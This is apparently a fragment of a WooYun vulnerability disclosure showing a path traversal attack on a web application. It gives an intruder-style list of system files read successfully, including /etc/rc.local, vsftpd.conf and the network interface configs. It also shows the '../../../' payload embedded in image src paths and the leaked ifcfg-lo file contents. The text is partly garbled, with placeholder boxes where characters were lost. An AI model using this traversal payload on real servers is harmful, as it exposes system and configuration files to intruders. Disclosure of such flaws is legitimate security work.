 18 /etc/mtab 200 2755
22 /etc/logrotate.conf 200 2732
182 /etc/sysconfig/network-scripts/ifcfg-lo 200 2512
1 /etc/rc.local 200 2452
19 /etc/vsftpd/vsftpd.conf 200 2335
108 /etc/init.d/httpd 200 2311
179 /etc/sysconfig/network-scripts/ifcfg-eth0 200 2306
Request Response
Raw Headers Hex HTML Render
src="/data/icon/../../../../../../../../../../../../../../../sbin/../etc/sysconfig/network-scripts/ifcfg-lo.jpg" /></div><div c
class="official"><b>(□□□□)</b></span></div><b>□□□□□□</b><br><b>□□□□□□</b><br><b>□y□□□</b><br><b>□□□□□□</b><br><b>□□□□□□</b>
IPADDR=127.0.0.1
NETMASK=255.0.0.0
NETWORK=127.0.0.0
# If you're having problems with gated making 127.0.0.0/8 a martian,<br>&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp
# you can change this to something else (255.255.255.255,<br>&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp for examp
BROADCAST=127.255.255.255
ONBOOT=yes
NAME=loopback
<br><b>□□□□□□</b>□□□□□□□□□</div><div class="pad"><img class="screenshot"
src="/data/screenshot/../../../../../../../../../../../../../../../sbin/../etc/sysconfig/network-scripts/ifcfg-lo.jpg" /></div>
class="description"></div><br><br>
www.wooyun.org